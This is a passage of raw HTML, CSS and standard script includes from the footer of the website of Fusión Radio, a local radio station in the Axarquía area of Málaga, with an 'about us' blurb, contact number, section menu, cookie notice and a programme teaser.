</style><div class="vc_column_inner tdi_84_9b7  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_84_9b7{
                    vertical-align: baseline;
                }
</style><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div><div class="vc_column_inner tdi_86_b07  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_86_b07{
                    vertical-align: baseline;
                }
</style><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div><div class="vc_column_inner tdi_88_f4f  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_88_f4f{
                    vertical-align: baseline;
                }
</style><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div><div class="vc_row_inner tdi_90_907  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_90_907{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }
</style><div class="vc_column_inner tdi_92_905  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_92_905{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_92_905{
margin-bottom:0px !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_94_797  td_separator_solid td_separator_center"><span style="border-color:rgba(255,255,255,0.1);border-width:1px;width:80%;"></span>
<style scoped>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_94_797{
margin-bottom:20px !important;
}
}

</style></div></div></div></div></div><div class="vc_row_inner tdi_96_ee9  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_96_ee9{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }
/* inline tdc_css att */

.tdi_96_ee9{
padding-bottom:30px !important;
}

.tdi_96_ee9 .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_96_ee9{
padding-bottom:20px !important;
}
}

</style><div class="vc_column_inner tdi_98_177  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_98_177{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_98_177{
width:25% !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_98_177{
margin-bottom:50px !important;
width:100% !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_99_e79 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_99_e79" >
<style>

/* inline tdc_css att */

.tdi_99_e79{
margin-top:37px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_99_e79{
margin-top:44px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_99_e79{
margin-top:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_99_e79 .tdb-logo-a,
                .tdi_99_e79 h1{
                    flex-direction: row;
                
                   align-items: flex-start;
                
                    justify-content: center;
                }.tdi_99_e79 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_99_e79 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_99_e79 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_99_e79 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_99_e79 .tdb-logo-text-title{
                    display: block;
                }.tdi_99_e79 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_99_e79 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.fusionradio.es/"><span class="tdb-logo-img-wrap"><img decoding="async" class="tdb-logo-img td-retina-data" data-retina="https://www.fusionradio.es/wp-content/uploads/2017/03/logofusion.png" src="https://www.fusionradio.es/wp-content/uploads/2017/03/logofusion.png" alt=""  title="" width="335" /></span></a></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner tdi_101_7a7  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_101_7a7{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_101_7a7{
width:41.66666667% !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_101_7a7{
margin-bottom:50px !important;
width:100% !important;
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title tdi_102_799 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_102_799" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_102_799{
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
body .tdi_103_e93 .tdm-title{
					color: #ffffff;
				}.tdi_103_e93 .tdm-title{
					font-size:18px !important;line-height:1 !important;font-weight:700 !important;
				}
</style><div class="tds-title tds-title1 td-fix-index tdi_103_e93"><h3 class="tdm-title tdm-title-md">SOBRE NOSOTROS</h3></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_104_e3e tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_104_e3e" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_104_e3e{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
/* custom css */
.tdi_104_e3e .tdm-descr{
                    color: #eaeaea;
                
					font-size:14px !important;line-height:1.6 !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_104_e3e .tdm-descr{
					font-size:13px !important;line-height:1.6 !important;
				}
}
</style><p class="tdm-descr">Somos una emisora de radio local de la Axarquía que combina éxitos musicales nacionales a internacionales con la mejor programación hablada, y donde la participación de nuestros oyentes es el centro. Emitimos en el 96.2 FM (Zona oriental de Málaga).</p></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_105_072 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_105_072" >
<style>

/* inline tdc_css att */

.tdi_105_072{
margin-top:21px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_105_072{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
/* custom css */
.tdi_105_072 .tdm-descr{
                    color: #eaeaea;
                
					font-size:14px !important;line-height:1.6 !important;
				}.tdi_105_072 .tdm-descr a{
                    color: #1aa4ce;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_105_072 .tdm-descr{
					font-size:13px !important;line-height:1.6 !important;
				}
}
</style><p class="tdm-descr">Departamento comercial: 654 84 67 40</p></div></div></div></div><div class="vc_column_inner tdi_107_c49  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_107_c49{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_107_c49{
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title tdi_108_e9c tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_108_e9c" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_108_e9c{
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
body .tdi_109_7a9 .tdm-title{
					color: #ffffff;
				}.tdi_109_7a9 .tdm-title{
					font-size:18px !important;line-height:1 !important;font-weight:700 !important;
				}
</style><div class="tds-title tds-title1 td-fix-index tdi_109_7a9"><h3 class="tdm-title tdm-title-md">SÍGUENOS</h3></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_110_e77 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_110_e77" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_110_e77{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
.tdi_111_2e9 .tdm-social-item i{
					font-size: 14px;
					vertical-align: middle;
				
					line-height: 39.2px;
				}.tdi_111_2e9 .tdm-social-item i.td-icon-twitter,
				.tdi_111_2e9 .tdm-social-item i.td-icon-linkedin,
				.tdi_111_2e9 .tdm-social-item i.td-icon-pinterest,
				.tdi_111_2e9 .tdm-social-item i.td-icon-blogger,
				.tdi_111_2e9 .tdm-social-item i.td-icon-vimeo{
					font-size: 11.2px;
				}.tdi_111_2e9 .tdm-social-item{
					width: 39.2px;
					height: 39.2px;
				
				    margin: 5px 10px 5px 0;
				
					background: rgba(255,255,255,0.03);
				}.tdi_111_2e9 .tdm-social-item-wrap:last-child .tdm-social-item{
				    margin-right: 0 !important;
				}.tdi_111_2e9 .tdm-social-item i,
				.tds-team-member2 .tdi_111_2e9.tds-social4 .tdm-social-item i{
					color: #ffffff;
				}.tdi_111_2e9 .tdm-social-item-wrap:hover i,
				body .tds-team-member2 .tdi_111_2e9.tds-social4 .tdm-social-item-wrap:hover i{
					color: #4db2ec;
				}body .tdi_111_2e9 .tdm-social-item{
				    border: 1px solid rgba(255,255,255,0.03);
				}.tdi_111_2e9 .tdm-social-text{
					display: none;
				
					margin-left: 2px;
				
					margin-right: 18px;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
body .tdi_111_2e9 .tdm-social-item{
				    border: 1px solid rgba(255,255,255,0.03);
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_111_2e9 .tdm-social-item{
					width: 35px;
					height: 35px;
				}.tdi_111_2e9 .tdm-social-item i{
					line-height: 35px;
				}body .tdi_111_2e9 .tdm-social-item{
				    border: 1px solid rgba(255,255,255,0.03);
				}
}

/* phone */
@media (max-width: 767px){
body .tdi_111_2e9 .tdm-social-item{
				    border: 1px solid rgba(255,255,255,0.03);
				}
}
</style><div class="tdm-social-wrapper tds-social4 tdi_111_2e9"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/fusionradiomalaga/" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="https://www.facebook.com/fusionradiomalaga/" class="tdm-social-text">Facebook</a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/fusionradiomalaga" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i></a><a href="https://www.instagram.com/fusionradiomalaga" class="tdm-social-text">Instagram</a></div><div class="tdm-social-item-wrap"><a href="https://www.youtube.com/@fusionradiomalaga" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i></a><a href="https://www.youtube.com/@fusionradiomalaga" class="tdm-social-text">Youtube</a></div></div></div></div></div></div></div></div></div></div></div><div id="tdi_112_0e9" class="tdc-row stretch_row"><div class="vc_row tdi_113_e09  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_113_e09{
                    min-height: 0;
                }
/* inline tdc_css att */

.tdi_113_e09{
position:relative;
}

.tdi_113_e09 .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_113_e09{
padding-top:6px !important;
padding-bottom:6px !important;
}
}

</style>
<div class="tdi_112_0e9_rand_style td-element-style" ><style>
.tdi_112_0e9_rand_style{
background-color:#0d0d0d !important;
}
 </style></div><div class="vc_column tdi_115_ae9  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_115_ae9{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_116_c90 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_116_c90" >
<style>

/* inline tdc_css att */

.tdi_116_c90{
margin-top:2px !important;
margin-bottom:0px !important;
padding-top:8px !important;
padding-bottom:8px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_116_c90{
margin-top:0px !important;
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
/* custom css */
.tdi_116_c90 .tdm-descr{
                    color: #cccccc;
                
					font-size:12px !important;line-height:21px !important;
				}
</style><p class="tdm-descr">&copy; UNIMEDIOS - Agencia de Marketing en Vélez-Málaga 2025</p></div></div></div><div class="vc_column tdi_118_609  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_118_609{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_118_609{
justify-content:flex-end !important;
text-align:right !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_118_609{
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap td_block_list_menu tdi_119_922 td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_119_922" >
<style>

/* inline tdc_css att */

.tdi_119_922{
margin-bottom:0px !important;
padding-top:8px !important;
padding-bottom:8px !important;
}

/* desktop */ @media(min-width: 1141px) { .tdi_119_922 { 
display:inline-table !important;
} }

/* phone */
@media (max-width: 767px)
{
.tdi_119_922{
margin-left:16px !important;
justify-content:center !important;
text-align:center !important;
display:inline-table !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_119_922{
display:inline-table !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_119_922{
display:inline-table !important;
}
}

</style>
<style>
/* custom css */
.tdi_119_922 li{
					display: inline-block;
				
					font-size:12px !important;line-height:21px !important;
				}.tdi_119_922 .sub-menu{
					display: none;
				}.tdi_119_922 ul{
					margin: 0px;
				}.tdi_119_922 ul li{
					margin-right: 16px;
				}.tdi_119_922 a{
					color: #cccccc;
				}.tdi_119_922 a:hover{
					color: #1aa4ce;
				}
</style><div class="td-block-title-wrap"></div><div id=tdi_119_922 class="td_block_inner td-fix-index"><div class="menu-menu-1-container"><ul id="menu-menu-3" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-12613"><a href="https://www.fusionradio.es/">Inicio</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-620"><a href="https://fusionradio.es/#">Secciones</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-621"><a href="https://www.fusionradio.es/category/axarquia/">Axarquía</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-622"><a href="https://www.fusionradio.es/category/emprendedores/">Emprendedores</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-623"><a href="https://www.fusionradio.es/category/entrevistas/">Entrevistas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-624"><a href="https://www.fusionradio.es/category/es-viral/">Es Viral</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-625"><a href="https://www.fusionradio.es/category/eventos/">Eventos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-626"><a href="https://www.fusionradio.es/category/musica/">Música</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-627"><a href="https://www.fusionradio.es/category/ocio-y-cultura/">Ocio y Cultura</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-628"><a href="https://www.fusionradio.es/category/salud/">Salud</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-630"><a href="https://www.fusionradio.es/category/tendencias/">Tendencias</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4534"><a href="https://www.fusionradio.es/la-voz-del-sentimiento/">La voz del sentimiento</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12799"><a href="https://www.fusionradio.es/contacta/">Contacta</a></li>
</ul></div></div></div></div></div></div></div></div></div>	</div>



</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper-2\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- HTML del pié de página -->
<div class="cdp-cookies-alerta  cdp-solapa-ocultar cdp-cookies-textos-izq cdp-cookies-tema-blanco">
	<div class="cdp-cookies-texto">
		<p style="font-size:14px !important;line-height:14px !important">Este sitio web utiliza cookies para que usted tenga la mejor experiencia de usuario. Si continúa navegando está dando su consentimiento para la aceptación de las mencionadas cookies y la aceptación de nuestra <a href="https://www.fusionradio.es/politica-de-cookies/" style="font-size:14px !important;line-height:14px !important">política de cookies</a>, pinche el enlace para mayor información.<a href="http://wordpress.org/plugins/asesor-cookies-para-la-ley-en-espana/" class="cdp-cookies-boton-creditos" target="_blank">plugin cookies</a></p>
		<a href="javascript:;" class="cdp-cookies-boton-cerrar">ACEPTAR</a> 
	</div>
	<a class="cdp-cookies-solapa">Aviso de cookies</a>
</div>
                 <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">Más historias</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.fusionradio.es/la-voz-del-sentimiento-programa-6-temporada-2026/" rel="bookmark" class="td-image-wrap" title="La voz del sentimiento, Programa 6, temporada 2026"><img width="324" height="160" class="entry-thumb" src="https://www.fusionradio.es/wp-content/uploads/2026/01/06-la-voz-del-sentimiento-2026-324x160.jpg"  srcset="https://www.fusionradio.es/wp-content/uploads/2026/01/06-la-voz-del-sentimiento-2026-324x160.jpg 324w, https://www.fusionradio.es/wp-content/uploads/2026/01/06-la-voz-del-sentimiento-2026-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="La voz del sentimiento, Programa 6, temporada 2026" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.fusionradio.es/la-voz-del-sentimiento-programa-6-temporada-2026/" rel="bookmark" title="La voz del sentimiento, Programa 6, temporada 2026">La voz del sentimiento, Programa 6, temporada 2026</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.fusionradio.es/author/admin/">Daniel Ramírez</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T21:44:50+00:00" >21 enero, 2026</time></span>                <span class="td-module-comments"><a href="https://www.fusionradio.es/la-voz-del-sentimiento-programa-6-temporada-2026/#respond">0</a></span>            </div>

            
        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 10.2 (rara)
        Deploy mode: deploy
        
        uid: 6972079ea3dd2
    -->

    <script type="text/javascript" src="https://www.fusionradio.es/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.fusionradio.es/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.fusionradio.es/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-12-01 15:45:40+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.fusionradio.es\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.fusionradio.es/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.fusionradio.es/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://www.fusionradio.es/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=c8cba5620a72d5b299fa8f62aeca6adfx" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://www.fusionradio.es/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.fusionradio.es/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LcXYBAsAAAAALM_ZPTEOkXkm8hvvbfJccD4ucvO&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://www.fusionradio.es/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LcXYBAsAAAAALM_ZPTEOkXkm8hvvbfJccD4ucvO",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.fusionradio.es/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://www.fusionradio.es/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=c8cba5620a72d5b299fa8f62aeca6adfx" id="tdb_js_files_for_front-js"></script>

<!-- JS generated by theme -->

<script>
    

            
                /* global jQuery:{} */
                jQuery(window).load(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_55_76f';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_55_76f');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_58_76f';
                tdbSearchItem.blockAtts = '{"inline":"yes","toggle_txt_pos":"after","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"","show_com":"none","show_excerpt":"none","show_author":"none","art_title":"0 0 2px 0","all_modules_space":"20","tdicon":"td-icon-magnifier-big-rounded","icon_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTgifQ==","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9LCJwb3J0cmFpdCI6eyJtYXJnaW4tdG9wIjoiMSIsImRpc3BsYXkiOiIifSwicG9ydHJhaXRfbWF4X3dpZHRoIjoxMDE4LCJwb3J0cmFpdF9taW5fd2lkdGgiOjc2OH0=","modules_on_row":"eyJhbGwiOiI1MCUiLCJwb3J0cmFpdCI6IjUwJSIsImxhbmRzY2FwZSI6IjUwJSJ9","meta_info_horiz":"content-horiz-left","form_width":"600","input_border":"0 0 1px 0","modules_divider":"","form_padding":"eyJwb3J0cmFpdCI6IjIwcHggMjBweCAyMHB4IiwiYWxsIjoiMzBweCJ9","arrow_color":"#ffffff","btn_bg_h":"rgba(0,0,0,0)","btn_tdicon":"td-icon-menu-right","btn_icon_pos":"after","btn_icon_size":"7","btn_icon_space":"8","f_title_font_family":"","f_cat_font_family":"","f_cat_font_transform":"uppercase","f_title_font_weight":"","f_title_font_transform":"","f_title_font_size":"13","title_txt_hover":"#4db2ec","results_limit":"6","float_block":"yes","icon_color":"#000000","results_border":"0 0 1px 0","f_title_font_line_height":"1.4","btn_color":"#000000","btn_color_h":"#4db2ec","all_underline_color":"","results_msg_color_h":"#4db2ec","image_height":"100","meta_padding":"3px 0 0 16px","modules_gap":"20","mc1_tl":"12","show_form":"yes","f_meta_font_weight":"","h_effect":"","results_msg_padding":"10px 0","f_results_msg_font_style":"normal","video_icon":"24","modules_divider_color":"","modules_border_color":"","btn_padding":"0","form_border":"0","form_shadow_shadow_offset_vertical":"3","results_padding":"0 30px 30px","btn_bg":"rgba(0,0,0,0)","icon_padding":"eyJhbGwiOjIuNCwicG9ydHJhaXQiOiIyLjYifQ==","separator":"","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","form_offset":"","form_offset_left":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_radius":"","btn_text":"Search","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","image_alignment":"50","image_radius":"","hide_image":"","meta_info_align":"","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","review_size":"2.5","excerpt_middle":"","btn_title":"","btn_border_width":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_size":"","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","form_shadow_shadow_color":"","input_color":"","placeholder_color":"","placeholder_opacity":"0.5","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_family":"","f_input_font_size":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_family":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color":"","results_msg_bg":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_family":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article 